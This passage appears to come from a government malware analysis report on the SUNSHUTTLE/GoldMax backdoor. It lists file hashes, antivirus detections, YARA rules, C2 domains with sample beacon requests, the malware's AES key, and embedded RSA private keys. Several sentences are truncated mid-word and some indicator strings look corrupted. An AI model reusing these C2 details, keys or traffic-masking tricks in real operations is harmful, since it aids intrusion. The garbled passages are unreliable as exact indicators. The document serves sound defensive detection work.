User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0

Connection: Keep-Alive

Cookie: wDacJ87epY=8aebf98f920a2a198c00d87c246572b9; hBZ38QSGIR7UgOKT=NZQWAvMR6VGKA; 0aUvm7fgB4UB5=IhFr8BnqYbP8ZZ

CLASHL1M=114

Referer: www[.]google.com

Accept-Encoding: gzip

--End sample request --

The response payload was not available for analysis.

Analysis indicates that after receiving the response payload from its C2, it will send another HTTP GET request to its C2 similar to the above GET request with the difference being the value of one of the cookies. The malware sends the following traffic to blend in with real traffic if the fake request network traffic configuration is enabled (set to 1):

Displayed below are sample requests:

```
--Begin request--
GET /ui/v3/icons/ HTTP/1.1
Host: ssl[.]gstatic.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Connection: Keep-Alive
Referer: www[.]google.com
Accept-Encoding: gzip
--Begin request--
```

```
--Begin request--
GET /css/bootstrap.css/ HTTP/1.1
Host: 185[.]225.69.69
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Connection: Keep-Alive
Referer: www[.]facebook.com
Accept-Encoding: gzip
--Begin request--
```

The malware is designed to receive a command from its C2 to allow its remote operator to download and execute files, upload files, start a comm malware configuration data fields (overwriting the existing data in its configuration file with the new configuration data from the remote operator). It can allow the remote operator to set a new activation date, update the number range used by its PRNG, enable and disable fake request network existing URI and User-Agent values.

The malware contains a Base64-encoded RSA private key that may be used to decrypt the RSA Optimal Asymmetric Encryption Padding (OAEP) received from its C2:

```
--BEGIN PRIVATE KEY--
MIIEowIBAAKCAQEA7SgIeG8srxq76pXIY/6mKi0EHfN2NVsRy1ELiICSVXUFZl4
aQTnuWPIJzRMB0aLxI4HXyXWJLgtRT//Ar1TTai5/Z/OfP82y0cggudXhg6rc9U
fX5zykr1UNtl7VI13nGh39YySEcMP1Eyz+L8OZ9WAs7G4+s9N7I3Di+a+ZlwG4Rs
Jb1zNrQxQlMr5bWgwRIWj0l/ngo7Ej/CjLXJNwW4LOcJu2Ok9R6SLWX1CpdvY/DD
Gi5Zdw3RzIuKDwRbUclRApuiRxxY/Os4+A+lhzamBsVK59KKGKZZ4WckAzdrfEM
g6VVIWjBv28PGlpXvhH+M9vUg3uPmcwXchg7wwIDAQABAoIBAEJlx2npCxnvtANm
b4k9ofM8GHjMRmHC9ve+xrzmXG++5kkAoGYRKwIRvSDahk10D+8HIMApn4assg23
KGlycB/k+j+0ZNRtLkW/UY36/pF2oeOrlLqctuE5I70WGEgk3ejCKjWFduk5jug
155EgZa3XvwV2ezCTZZNWsRkGgTyrj4AZ/vRX4rlyvMTFzm4/H5Pj6QTCUwTPt2i
ukXF7vf8MeDk4m77t7+x40nQ94I1Ti6LzhiuRMr9Eub7GUHS8wtUq4527FOeKsC
reUDNETcmTZGnAT7KuXRNbhIKyxL/6Kep7Yb18PF5WF9Lyocx/VDHKPoOdv5ppqTP
7yn0CLECgYEA0jwbgGTG5I33ghzOeAUmx2hRAPtmFTD9s/7X2vk91ImFCHqg8hVh
bbz6ELWki9LP4XPzK4uMifJ2z3PXmNCRw4NBZy+0T132PQZd1V1x9lFOmAmiybRi
ePCPXtjVPbVQnV3F66Ad/8jv8pvxIZBYBxFGm6FF86WaoJXNKAILv4kCgYEAwnil
FKQYwOyARY5lwjY5dd04r72R3y0Wpa2b8Bo8cJjUR5VsH1XTZnmV/C+dMMWhdlB8B
vNZxUOLO16hFhqu/rPEwk8RyvrHU+b89O8mnphVYSq0hEsSBMH5BUjqQihKu+BEZ
vsHb+KvJTcvRIODrtjZJukeZ2toH9PVolpg44esCgYAffRFBcda4dOsVeesS3vKn
+1/mncD0e5oEU69RBPpWHyJl2rgwijnFIIB/8DD4nKK2Sf+qDgTGxKl3AErSgKrU
ddxd8C85IAFFsqZrRsvC8PqsmwTe4T2+j4lp02BdFcm1Ts5ONHVJ0nbeB61eMZh9
toC03rrze2JlmwpXa7cGwQKBGFUVNZx3QwE9N822xYzHsCrff6doPGUp4DrGPuO
bv0QUGfVPw3infAKqA1Cw7J3J+IDQt5csA0kfjyqOWj3QZAnogo0e8NkyHpQKjk7
O+cVFADuaDbu1FrkEi4ow01/Z3/OuWpqVT687xevOt5dl2u6MjgRLcUh0CsEgs5
JEHrAoGBAL4zB1serfGXHvL09dDiSO34w5XcVQK4E34ytM224b1p16U0nz5hfSQD
WQaISJs/aaqBuUgVUA3WZHZEbEvKbcU5u0leos+rIGrJrUv0tJtLgtOBmfz1q3jOKOY
qwQ6HoAHqfOC5FS6t0kBDsrssGHQTqTtrnxhL6l6oBIWwXNMxQ4g
--END PRIVATE KEY--
b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8
```

Tags

backdoortrojan

Details

<b>Name</b>	Lexicon.exe
<b>Size</b>	2036736 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	9466c865f7498a35e4e1a8f48ef1dff
<b>SHA1</b>	72e5fc82b932c5395d06fd2a655a280cf10ac9aa
<b>SHA256</b>	b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8
<b>SHA512</b>	7efa5f638b31b95637a497714b1b33b63abd72afb035df574a195d20d37381a53f934e0908813dea513f46a4d7cda6a16a0511a721dd
<b>ssdeep</b>	49152:Om9E2fAhvsWGCDWmCvIODKsGHgNhX69CFoGlvcpTcVla:61lll1mlgb9aGdH
<b>Entropy</b>	7.874690

Antivirus

<b>Ahnlab</b>	Backdoor/Win32.Sunshuttle
<b>Antiy</b>	Trojan[Backdoor]/Win64.Agent
<b>Avira</b>	TR/Sunshuttle.A
<b>BitDefender</b>	Trojan.GenericKD.34453763
<b>ClamAV</b>	Win.Malware.SUNSHUTTLE-9838969-0
<b>Comodo</b>	Malware
<b>Cyren</b>	W64/Trojan.VYRP-8655
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Trojan.GenericKD.34453763 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>K7</b>	Trojan ( 00578be81 )
<b>Lavasoft</b>	Trojan.GenericKD.34453763
<b>Quick Heal</b>	Trojan.Agent
<b>Sophos</b>	Troj/GoldMax-A
<b>Symantec</b>	Backdoor.GoldMax
<b>TrendMicro</b>	Backdo0.207681C5
<b>TrendMicro House Call</b>	Backdo0.207681C5
<b>VirusBlokAda</b>	Trojan.Win64.WinGo
<b>Zillya!</b>	Trojan.APosT.Win32.1814

YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00

**Import Hash** e58ab46f2a279ded0846d81bf0fa21f7

PE Sections

MD5	Name	Raw Size	Entropy
29214ad437f160f5bd92db6f746ecd8f	header	512	2.447284
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
02892067ad6acb49bb6de6eddcae1f78	UPX1	2035712	7.875271
74553568f3052911c6df3835582d3b64	UPX2	512	1.763456

Relationships

b9a2c986b6... Contains 94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45

Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SUNSHUTTLE/Goldmax malware. The executable is UI executed, the application will unpack and execute (94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45) in memory.

**94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45**

Tags

backdoortrojan

Details

<b>Name</b>	Lexicon.exeUnPacked
<b>Size</b>	5177856 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	ab248df75dd6cc1b19329145b296421d
<b>SHA1</b>	dec462b578a521ac38bbe7cf10c84f1b4bd33415
<b>SHA256</b>	94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45
<b>SHA512</b>	25c458c2ec3ad87434d40a947247675fe4befb424cde5dc99645936076ed1d2b87d1ede9c43b045c11827874eaccb0b28d30bbe36354
<b>ssdeep</b>	49152:msEdwffUXL8uWH0zMoJmv2vzczcEPAizHjvPXIYXfc8N09uvO+CWh9i2H87i3FMh:dRG4u40z9BEcEPA+HjvwSqic1+A
<b>Entropy</b>	5.962959

Antivirus

<b>Ahnlab</b>	Trojan/Win64.Cobalt
<b>Avira</b>	TR/Sunshuttle.AF
<b>BitDefender</b>	Generic.GoldMax.A.0F52032B
<b>ClamAV</b>	Win.Malware.SUNSHUTTLE-9838970-0
<b>Comodo</b>	Malware
<b>Cyren</b>	W64/Trojan.YCHA-1477
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Generic.GoldMax.A.0F52032B (B)
<b>Ikarus</b>	Trojan.Crypter
<b>K7</b>	Trojan ( 00578be81 )
<b>Lavasoft</b>	Generic.GoldMax.A.0F52032B
<b>Microsoft Security Essentials</b>	Trojan:Win32/GoldMax!MSR
<b>NANOAV</b>	Trojan.Win64.Sunshuttle.iodoxr
<b>Quick Heal</b>	Trojan.Generic
<b>Sophos</b>	Troj/GoldMax-A
<b>Symantec</b>	Trojan.Gen.MBT
<b>Systweak</b>	trojan-backdoor.sunshuttle-r
<b>TrendMicro</b>	Backdoo.B97FD07F
<b>TrendMicro House Call</b>	Backdoo.B97FD07F
<b>VirusBlokAda</b>	Trojan.Glupteba
<b>Zillya!</b>	Trojan.Agent.Win64.7447

YARA Rules

- rule CISA\_3P\_10327841\_02 : SOLARFLARE trojan
 

```

{
  meta:
    Author = "CISA Trusted Third Party"
    Incident = "10327841.r1.v1"
    Date = "2021-03-04"
    Actor = "n/a"
    Category = "Trojan"
    Family = "SOLARFLARE"
    Description = "Detects strings in WindowsDSVC_exe samples"
    MD5_1 = "4de28110bfb88fdcdf4a0133e118d998"
    SHA256_1 = "fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836"
  strings:
    $Go_Lang = "Go build ID:"
    $main_func = "main.main"
    $main_encrypt = "main.encrypt"
    $main_MD5 = "main.GetMD5Hash"
    $main_beacon = "main.beaconing"
    $main_command = "main.resolve_command"
    $main_key1 = "main.request_session_key"
    $main_key2 = "main.retrieve_session_key"
    $main_clean = "main.clean_file"
    $main_wget = "main.wget_file"
  condition:
    (uint16(0) == 0x5A4D) and all of them
}

```
- rule FireEye\_21\_00004531\_01 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "main.request_session_key"
    $s2 = "main.define_internal_settings"
    $s3 = "main.send_file_part"
    $s4 = "main.clean_file"
    $s5 = "main.send_command_result"
    $s6 = "main.retrieve_session_key"
    $s7 = "main.save_internal_settings"
    $s8 = "main.resolve_command"
    $s9 = "main.write_file"
    $s10 = "main.beaconing"
    $s11 = "main.wget_file"
    $s12 = "main.fileExists"
    $s13 = "main.removeBase64Padding"
    $s14 = "main.addBase64Padding"
    $s15 = "main.delete_empty"
    $s16 = "main.GetMD5Hash"
  condition:
    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and (5 of them)
}

```
- rule FireEye\_21\_00004531\_02 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "LS0tLS1CRUdJTiBQUkiWQVRFIEtFWS0tLS0tCk"
    $s2 = "LS0tLS1FTkQgUFJJVkJFURSBLRVktLS0tLQ"
    $s3 = "Go build ID: \\"
  condition:
    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and all of them
}

```

ssdeep Matches

No matches found.

PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00

**Import Hash** 91802a615b3a5c4bcc05bc5f66a5b219

PE Sections

MD5	Name	Raw Size	Entropy
8ff4385790edf4dc360cdf709edefacb	header	1536	1.209291
e7c248921feb7147df53d3c4c1c4481f	.text	2402816	5.902294
d6a5f7faecd7889cd4463e7dca0c1bb0	.rdata	2510848	5.344525
842570d7d75648b08153f61c3ad2db42	.data	260608	5.551951
99830eca3610cfe7885679f26396b285	.idata	1536	2.879055
07b5472d347d42780469fb2654b7fc54	.symtab	512	0.020393

Relationships

94c58c7fb4... Connected\_To reyweb.com

94c58c7fb4... Contained\_Within b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8

Description

The file is an 64-bit Windows executable file. This file is the UPX unpacked sample from the UPX packed sample "Lexicon.exe" (b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8). The application is written in the Golang (Go) open-source language. The malware terminates its code execution if the victim's system MAC address is equal to a hard-coded Hyper-V sandbox default MAC address value not, the malware will proceed to check if the file "%current directory%\config.dat.tmp" is installed on the compromised system. If the file is not installed, the malware will encrypt a configuration data using the AES-256 encryption algorithm with the hard-coded key: "hz8l2fnpvp71ujfy8rht6b0smouv9k8." The encrypted data is encoded using the custom Base64 alphabet ("=" replaced with null) before stored into "config.dat.tmp" in the current directory.

Displayed below is the format of the configuration before being encrypted and encoded:

--Begin configuration data--

Format: MD5 hash of the current time|5-15|0|0|base64 encoded user-agent string

Sample observed: d2ed208623fa66d2e5372c27c9230fb8|5-

15|0|0|TW96aWxsYS81LjAgKFdpbmRvd3MgTlQgMTAuMDsgV2luNjQ7IHg2NDsgcnY6NzUuMCKgR2Vja28vMjA5MDAxMDEgRmlyZWZveC83Nk8=

--End configuration data--

The configuration contains: MD5 hash of the current time | the number range used by its PRNG | enable and disable fake request network traffic | Base64 encoded user-agent string used for the requests | padding bytes.

It will attempt to send an HTTP GET request to its C2 server for a session key. The GET request contains a custom cookie (unique identifier value for authentication, hard-coded User-Agent string and pseudo-randomly selected HTTP referer value from a list of websites below for masking C2 traffic).

--Begin randomized HTTP referer--

www[.]bing.com

www[.]google.com

www[.]facebook.com

www[.]yahoo.com

--End randomized HTTP referer--

It contains the following hard-coded legitimate and C2 URIs:

--Begin C2 URIs--

https[:]//reyweb.com/icon.ico

https[:]//reyweb.com/icon.png

https[:]//reyweb.com/script.js

https[:]//reyweb.com/style.css

https[:]//reyweb.com/css/style.css

https[:]//reyweb.com/assets/index.php

https[:]//reyweb.com/css/bootstrap.css

https[:]//reyweb.com/scripts/jquery.js

https[:]//reyweb.com/scripts/bootstrap.js

--End C2 URIs--

--Begin legitimate URIs--  
https://ssl.gstatic.com/ui/v3/icons  
https://cdn.cloudflare.com  
https://cdn.mxpln.com  
https://cdn.google.com  
https://cdn.jquery.com/index  
--End legitimate URIs--

Displayed below is a sample GET request for a session key:

--Begin sample request --  
GET /assets/index.php HTTP/1.1  
Host: reyweb.com  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Cookie: HJELmFxFKJc=d2ed208623fa66d2e5372c27c9230fb8; P5hCrabkKf=gZLXlKl; iN678zYrXMJZ=i4zICToyI70Yeidf1f7rWjm5foKX2Usx; b7X  
Referer: www[.]yahoo.com  
Accept-Encoding: gzip  
--End sample request --

The response payload was not available for analysis.

Analysis indicates that after receiving the response payload from its C2, it will send another HTTP GET request to its C2 similar to the above GET difference being the value of one of the cookies. The malware sends the following traffic to blend in with real traffic if the fake request network traf configuration is enabled (set to 1):

Displayed below are sample requests:

--Begin request--  
GET /ui/v3/icons HTTP/1.1  
Host: ssl[.]gstatic.com  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Connection: Keep-Alive  
Referer: www[.]google.com  
Accept-Encoding: gzip  
--End request--

--Begin request--  
GET /css/bootstrap.css HTTP/1.1  
Host: reyweb.com  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Connection: Keep-Alive  
Referer: www[.]facebook.com  
Accept-Encoding: gzip  
--End request--

The malware is designed to receive a command from its C2 to allow its remote operator to download and execute files, upload files, start a comm malware configuration data fields (overwriting the existing data in its configuration file with the new configuration data from the remote operator). It can allow the remote operator to set a new activation date, update the number range used by its PRNG, enable and disable fake request network existing URI and User-Agent values.

The malware contains a Base64-encoded RSA private key that may be used to decrypt the RSA OAEP encrypted session key received from its C

--BEGIN PRIVATE KEY--  
MIIEowIBAAKCAQEAOAj/3K3m/rKNESwUfHC9qAhnsNYA9bJ4HQ30DPsfPDvbbHZm  
Uj5nyp2abjYZYMQbWa2+ZO4lxgfdm0FzsAH/haKIN4sSkbw+YRESYW35MnMI3Adf  
mj/eKyKNblyoe/7iWp3nz+y4Q/QI0L6BrF7VodTaDYtDup3il+B5zjmHlEi9Fmg  
S1JiDUgydz5VXR/ESv6hB7GMfEb/3sIAzv5qcvEvGK5HH1EzQ7zjauyhsF9pHR  
zCFYIvW4OtaU0o3xjVuf05UwYRS5p/EFpof45zuJGLJ02cKUmxc0OX53t3Bn9WXY  
aDDhYp/RPzywG8N9gTBv8rKxRIsFxxKu+8wK+QIDAQABAoIBAGe4hPDe13OXTBQK  
uTAN+dEkV6ZoHFRjpdU+IrY+iWi5ISed4d7y73OdCeM23xOaiB9KpchwsgRNeDp  
cieH54EWNvoSYbC9fRbInZrT/NG1Xu5s0rKSM1AU+kes7UVI5DBs4hHI7YOeobRi  
+UuLA6ZxIBk6lZ71MaGpgyfoS64aDMvZDtcaTEGzw6dRQAU9255DTlc2YyBq8MqL  
zSafD5eBDH3lzmblg0kXiidec1A1sytz5u8xW4XckHfp4xePLVw/RvLJGqNJKM5M  
7tXAFwPzg+u4k7ce7uNw9VWVW7n28T9xznUux1gtPQj1N6goDaBaOqY+h0ia9F1RP  
wu6ZtG0CgYEA8vCFmAGmMz4vj004ELyPnvnaS6CREyCVzmvNuglDlxBLDGCnKBVx  
et7qEk3gMkbtcdUOZpXQAIVCWQNuAhI0t5bb/Pfw3HtH3Xt5NRUYmwxTgNRe06D  
i4ICsg2+8TDinjne9hzsEe9DYE2WRrLMJ+IPD+QE94J3Sei03k1wpMCgYEA2zga  
Tff6jQeNn9G0ipHa1DvJmi98px51o0r7TUfzRrJfgg4ckyMsZUHKALrZszKAnxP7  
MXYrJuOHpsp0EZc1e3uTjFzrKyKRTQ78c7MNGv07w1PIZuNLtkoqepUjkQzdxKZO  
g9G004C5jJnSg8jUSChhZn+jrU8Vx7ByOP98MCgYAWi5+6RZzo8lJ1L6aeVwF1  
HXbWwEx+QqKk3i+JGW05Twxv96DZ8oKPxm17Sg7Qj3Sxmf6J3kQM02++QSRkHtB  
poUR1K4Vc0MwQj97lwDlyWih9sjfCqBGmCAr6f6oX4MlcBjZAKgf2faEv26MzeDi  
eEuqW7PBRD/iGEWShpOQpQKBgQDRgV+aTjk0mRhFugHKQLSbCnyUj3eZG8IfiiR7  
agQcKVH/sE7cy8u9Bc/xPKGb4dMMtQLm9WEuLFTKr8cpJ8nYSXVCmRx9/pXY9Af  
HuqSdZutBDwERYvXhZEs2P7XTwYGG/GrEA8eeTms1FP9QGyofXcAh1G86w0Mp/  
Oxx3EwKBgHXxgQa4/ngTIMNhhWP+lvHOIOVAXDK2GL3XQdr8fudZe9c1d7VzIbYj6  
gbwLT9qi0wG5FAWqH163XucAirT6WctAJ3tK0lfbS7oWJ7L/Vh1+vOe6jf/nQna  
Ao2QPbN8RiitHeaAq0ZfgrwQuP5fmigmBa5iOWID/eU2OLlvJGi  
--END PRIVATE KEY--

## reyweb.com

### Tags

command-and-control

### URLs

- reyweb.com/assets/index.php
- reyweb.com/css/bootstrap.css
- reyweb.com/css/style.css
- reyweb.com/icon.ico
- reyweb.com/icon.png
- reyweb.com/script.js
- reyweb.com/scripts/bootstrap.js
- reyweb.com/scripts/jquery.js
- reyweb.com/style.css

### HTTP Sessions

- GET /assets/index.php HTTP/1.1  
Host: reyweb.com  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Cookie: HJELmFxFKJc=d2ed208623fa66d2e5372c27c9230fb8; P5hCrabkKf=gZLXleKI; iN678zYrXMJZ=i4zICToyl70Yeidf1f7rWjm5foKX2Us  
Referer: www[.]yahoo.com  
Accept-Encoding: gzip
- GET /assets/index.php HTTP/1.1  
Host: reyweb.com  
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0  
Cookie: HJELmFxFKJc=f27616f33730acfea04a05e53081d1ec; P5hCrabkKf=gZLXleKI; iN678zYrXMJZ=i4zICToyl70Yeidf1f7rWjm5foKX2Us  
Referer: www[.]facebook.com  
Accept-Encoding: gzip

### Whois

Domain Name: REYWEB.COM  
Registry Domain ID: 1620703932\_DOMAIN\_COM-VRSN  
Registrar WHOIS Server: whois.namesilo.com  
Registrar URL: http://www.namesilo.com  
Updated Date: 2020-04-30T08:57:06Z  
Creation Date: 2010-10-16T18:54:19Z  
Registry Expiry Date: 2021-10-16T18:54:19Z  
Registrar: NameSilo, LLC  
Registrar IANA ID: 1479  
Registrar Abuse Contact Email: abuse@namesilo.com  
Registrar Abuse Contact Phone: +1.4805240066  
Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited  
Name Server: NS1.CP-19.WEBHOSTBOX.NET  
Name Server: NS2.CP-19.WEBHOSTBOX.NET  
DNSSEC: unsigned  
URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/  
>>> Last update of whois database: 2021-03-04T17:32:23Z <

### Relationships

reyweb.com Connected\_From 94c58c7fb43153658eaa9409fc78d8741d3c388d3b8d4296361867fe45d5fa45

### Description

"Lexicon.exe" (b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8) attempts to connect to this domain.

**ec5f07c169267dec875fdd135c1d97186b494a6f1214fb6b40036fd4ce725def**

### Tags

trojan

### Details

<b>Name</b>	SchCachedSvc.exe
<b>Size</b>	2037248 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	3efff3415e878d8f23f3c51cf1acfd1b
<b>SHA1</b>	81cbbd07e8cd7ac171590304946003f9c02f5164
<b>SHA256</b>	ec5f07c169267dec875fdd135c1d97186b494a6f1214fb6b40036fd4ce725def
<b>SHA512</b>	d15f14af7dbe77d956adb05b3d4d67b401cb068a31392c45f64b2fe5a213a6f60bce4656d49375443ef165e276ccb5e98ce0c45b16842c

---

**ssdeep** 49152:AbHM13VNy7Pcp00wMpC7+UuqGkyH0NFcCFqko37hWq:AbHexxwMpC7+Uuf7yaES7hWq

---

**Entropy** 7.874807

Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.370300
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Gen:Variant.Bulz.370300 (B)
<b>Ikarus</b>	Trojan.Win64.Rozena
<b>Lavasoft</b>	Gen:Variant.Bulz.370300
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldMax.A!dha
<b>Sophos</b>	Mal/GoldMax-A

YARA Rules

No matches found.

ssdeep Matches

No matches found.

PE Metadata

**Compile Date** 1969-12-31 19:00:00-05:00  
**Import Hash** e58ab46f2a279ded0846d81bf0fa21f7

PE Sections

MD5	Name	Raw Size	Entropy
c48f92bd3dd2069ef2edcdb22bd65fa1	header	512	2.494140
d41d8cd98f00b204e9800998ecf8427e	UPX0	0	0.000000
0aaa15e9aae3304d555536a90dab1223	UPX1	2036224	7.875386
8b4f623319b09fd4b7d5fcdc5179f6ee	UPX2	512	1.763456

Relationships

ec5f07c169... Connected\_To nikeoutletinc.org

Description

This file is an 64-bit Windows executable file written in Golang (Go) and was identified as SUNSHUTTLE/Goldmax malware.

On execution, the behavior is nearly identical to bootcats.exe (4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec). It pr of events, with only slight variation in order of file names. It is likely another iteration of this sample.

Upon execution, drops file "config.data.tmp" in the same directory the executable is running. Sample filename mimics the name of other benign w Initiates encrypted network traffic to "nikeoutletinc.org" using TLSv1.3 to create a secure connection with C2. config.data.tmp is encrypted using a sample, but based on previous reporting it is almost certainly a configuration file. If the file does not already exist in the same directory as the mal runtime.

File is packed with UPX. Displayed below is a string of interest:

--Begin string of interest--  
Go build ID: "yytqyhV7XNSuSZRXAADu/FzAnsR7anW\_XvSXcBCS2/4f91rQD47Q6E02u8kC8/\_t\_YMsh7fECr1GVsP3F7x"  
hxxps[://cdn.bootstrap.com/id (%v) <= evictCount (%v)]initSpan: unaligned lengthinvalid argument to Int31ninvalid argument to Int63ninvalid port request descriptor malformed HTTP status codemalformed chunked encodingname not unique on network  
--End string of interest--  
**4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec**

Tags

backdoortrojan

Details

**Name** bootcats.exe

---

<b>Size</b>	5178368 bytes
<b>Type</b>	PE32+ executable (GUI) x86-64 (stripped to external PDB), for MS Windows
<b>MD5</b>	7f3a0c0a72b661ad8eaf579789530634
<b>SHA1</b>	d11a1fa8811781ad17253d47f23044994f691739
<b>SHA256</b>	4e8f24fb50a08c12636f3d50c94772f355d5229e58110cccb3b4835cb2371aec
<b>SHA512</b>	fed911ea264ca3f69fd28b4ce808fc185732ad99bb4b5f9167103e76694d4306a5f3af1d1b9aca5074b2aa72b2ec4909495cb2a018c0f47
<b>ssdeep</b>	49152:YQ4uataXvwDOvdk6NDv0U/u3BT1OZutqlpYFDkciESn1KNJQvJiLxEtSLoqolqkx:L5gOwOq6NYbSZutqlpYIcmvbw7+A
<b>Entropy</b>	5.960173

#### Antivirus

<b>BitDefender</b>	Gen:Variant.Bulz.370300
<b>ClamAV</b>	Win.Malware.SUNSHUTTLE-9838970-0
<b>ESET</b>	a variant of WinGo/Agent.AE trojan
<b>Emsisoft</b>	Gen:Variant.Bulz.370300 (B)
<b>Ikarus</b>	Trojan.Crypter
<b>Lavasoft</b>	Gen:Variant.Bulz.370300
<b>Microsoft Security Essentials</b>	Trojan:Win64/GoldMax.AIdha
<b>Sophos</b>	Mal/GoldMax-A
<b>Systweak</b>	trojan-backdoor.sunshuttle-r

#### YARA Rules

- rule CISA\_3P\_10327841\_02 : SOLARFLARE trojan
 {
 meta:
 Author = "CISA Trusted Third Party"
 Incident = "10327841.r1.v1"
 Date = "2021-03-04"
 Actor = "n/a"
 Category = "Trojan"
 Family = "SOLARFLARE"
 Description = "Detects strings in WindowsDSVC\_exe samples"
 MD5\_1 = "4de28110bfb88fdcdf4a0133e118d998"
 SHA256\_1 = "fa1959dd382ce868c975599c6c3cc536aa0073be44fc8a6571a20fb0c8bea836"
 strings:
 \$Go\_Lang = "Go build ID:"
 \$main\_func = "main.main"
 \$main\_encrypt = "main.encrypt"
 \$main\_MD5 = "main.GetMD5Hash"
 \$main\_beacon = "main.beaconing"
 \$main\_command = "main.resolve\_command"
 \$main\_key1 = "main.request\_session\_key"
 \$main\_key2 = "main.retrieve\_session\_key"
 \$main\_clean = "main.clean\_file"
 \$main\_wget = "main.wget\_file"
 condition:
 (uint16(0) == 0x5A4D) and all of them
 }

- rule FireEye\_21\_00004531\_01 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "main.request_session_key"
    $s2 = "main.define_internal_settings"
    $s3 = "main.send_file_part"
    $s4 = "main.clean_file"
    $s5 = "main.send_command_result"
    $s6 = "main.retrieve_session_key"
    $s7 = "main.save_internal_settings"
    $s8 = "main.resolve_command"
    $s9 = "main.write_file"
    $s10 = "main.beaconing"
    $s11 = "main.wget_file"
    $s12 = "main.fileExists"
    $s13 = "main.removeBase64Padding"
    $s14 = "main.addBase64Padding"
    $s15 = "main.delete_empty"
    $s16 = "main.GetMD5Hash"
  condition:
    filesize<10MB and uint16(0) == 0x5A4D and uint32(uint32(0x3C)) == 0x00004550 and (5 of them)
}

```
- rule FireEye\_21\_00004531\_02 : SUNSHUTTLE backdoor
 

```

{
  meta:
    Author = "FireEye"
    Date = "2021-03-04"
    Last_Modified = "20210305_1704"
    Actor = "UNC2452"
    Category = "Backdoor"
    Family = "SUNSHUTTLE"
    Description = "This rule detects strings found in SUNSHUTTLE"
    MD5_1 = "9466c865f7498a35e4e1a8f48ef1dff"
    SHA256_1 = "b9a2c986b6ad1eb4cfb0303baede906936fe96396f3cf490b0984a4798d741d8"
  strings:
    $s1 = "LS0tLS1CRUdJTIbQUkiWQVRFIEtFWS0tLS0tCk"
    $s2 = "LS0tLS1FTkQgUFJJVkJFURSBRLRVktLS0tLQ"
    $s3 = "Go build ID: \"\"
  condition:
